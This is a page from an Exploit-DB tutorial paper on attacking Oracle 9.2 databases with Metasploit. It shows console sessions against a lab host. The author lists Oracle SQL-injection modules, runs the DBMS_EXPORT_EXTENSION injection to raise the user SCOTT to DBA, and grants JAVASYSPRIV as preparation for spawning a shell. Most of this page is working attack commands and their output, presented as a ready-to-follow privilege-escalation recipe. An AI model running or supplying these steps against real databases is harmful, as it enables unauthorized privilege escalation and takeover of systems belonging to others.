 Vulnerability analysis, Security Papers, Exploit Tutorials                                                          http://www.exploit-db.com/papers/13621/


                 [*]   TNS for 32-bit Windows: Version 9.2.0.1.0 - Production
                 [*]   NLSRTL Version 9.2.0.1.0 - Production
                 [*]   Done...
                 [*]   Auxiliary module execution completed
                 msf   auxiliary(oracle_sql) > set SQL "select * from user_role_privs"
                 SQL   => select * from user_role_privs
                 msf   auxiliary(oracle_sql) > run

                 [*]   Sending SQL...
                 [*]   SCOTT,CONNECT,NO,YES,NO
                 [*]   SCOTT,RESOURCE,NO,YES,NO
                 [*]   Done...
                 [*]   Auxiliary module execution completed


                 [End Result]----------------------------------------------------------------------------



                 +++++++++++++++++++++++++++++++++++++++++++
                  [0x02c] - PL/SQL Injection - Elevate Priv
                 +++++++++++++++++++++++++++++++++++++++++++


                         We can query with SCOTT Priv but we want more priv like god (root). With PL/SQL Injection, we can potentially elevate their level of priv f
                 DBA-level priv. In Metasploit have module for SQLi Oracle:

                 Auxiliary
                 =========

                   Name                                          Rank     Description
                   ----                                          ----     -----------
                   sqli/oracle/dbms_cdc_ipublish                 normal   SQL Injection   via   SYS.DBMS_CDC_IPUBLISH.ALTER_HOTLOG_INTERNAL_CSOURCE
                   sqli/oracle/dbms_cdc_publish                  normal   SQL Injection   via   SYS.DBMS_CDC_PUBLISH.ALTER_AUTOLOG_CHANGE_SOURCE
                   sqli/oracle/dbms_defer_sys                    normal   SQL Injection   via   SYS.DBMS_DEFER_SYS
                   sqli/oracle/dbms_metadata_get_granted_xml     normal   SQL Injection   via   SYS.DBMS_METADATA.GET_GRANTED_XML.
                   sqli/oracle/dbms_metadata_get_xml             normal   SQL Injection   via   SYS.DBMS_METADATA.GET_XML.
                   sqli/oracle/dbms_metadata_open                normal   SQL Injection   via   SYS.DBMS_METADATA.OPEN.
                   sqli/oracle/dbms_export_extension             normal   SQL Injection   via   DBMS_EXPORT_EXTENSION
                   sqli/oracle/lt_compressworkspace              normal   SQL Injection   via   SYS.LT.COMPRESSWORKSPACE.
                   sqli/oracle/lt_findricset_cursor              normal   SQL Injection   via   SYS.LT.FINDRICSET Evil Cursor Method
                   sqli/oracle/lt_mergeworkspace                 normal   SQL Injection   via   SYS.LT.MERGEWORKSPACE.
                   sqli/oracle/lt_removeworkspace                normal   SQL Injection   via   SYS.LT.REMOVEWORKSPACE.
                   sqli/oracle/lt_rollbackworkspace              normal   SQL Injection   via   SYS.LT.ROLLBACKWORKSPACE.


                          It's time to elevate SCOTT priv to DBA priv with SQLi DBMS_EXPORT_EXTENSION

                 [MSF Result]----------------------------------------------------------------------------

                 msf > use sqli/oracle/dbms_export_extension
                 msf auxiliary(dbms_export_extension) > set RHOST 192.168.163.140
                 RHOST => 192.168.163.140
                 msf auxiliary(dbms_export_extension) > set SID RD.ORA
                 SID => RD.ORA
                 msf auxiliary(dbms_export_extension) > run

                 [*]   Sending package...
                 [*]   Done...
                 [*]   Sending body...
                 [*]   Done...
                 [*]   Sending declare...
                 [*]   Done...
                 [*]   Auxiliary module execution completed

                 msf auxiliary(dbms_export_extension) > use admin/oracle/oracle_sql
                 msf auxiliary(oracle_sql) > set RHOST 192.168.163.140
                 RHOST => 192.168.163.140
                 msf auxiliary(oracle_sql) > set SID RD.ORA
                 SID => RD.ORA
                 msf auxiliary(oracle_sql) > set SQL "select * from user_role_privs"
                 SQL => select * from user_role_privs
                 msf auxiliary(oracle_sql) > run

                 [*]   Sending SQL...
                 [*]   SCOTT,CONNECT,NO,YES,NO
                 [*]   SCOTT,DBA,NO,YES,NO
                 [*]   SCOTT,RESOURCE,NO,YES,NO
                 [*]   Done...
                 [*]   Auxiliary module execution completed

                 [End Result]----------------------------------------------------------------------------

                          W00T W00T !!, Now SCOTT has DBA Priv. Happy Time to Spawn shell with Java but first we must grant javasys priv to SCOTT.

                 [MSF Result]----------------------------------------------------------------------------

                 msf auxiliary(oracle_sql) > set SQL "grant javasyspriv to SCOTT"
                 SQL => grant javasyspriv to SCOTT
                 msf auxiliary(oracle_sql) > run

                 [*] Sending SQL...
                 [*] Done...
                 [*] Auxiliary module execution completed

                 msf auxiliary(oracle_sql) > set SQL "select * from user_role_privs"
                 SQL => select * from user_role_privs
                 msf auxiliary(oracle_sql) > run

                 [*]   Sending SQL...
                 [*]   SCOTT,CONNECT,NO,YES,NO
                 [*]   SCOTT,DBA,NO,YES,NO
                 [*]   SCOTT,JAVASYSPRIV,NO,YES,NO
                 [*]   SCOTT,RESOURCE,NO,YES,NO
                 [*]   Done...
                 [*]   Auxiliary module execution completed

                 [End Result]----------------------------------------------------------------------------




7 of 12                                                                                                                                        12/24/10 5:52 PM
 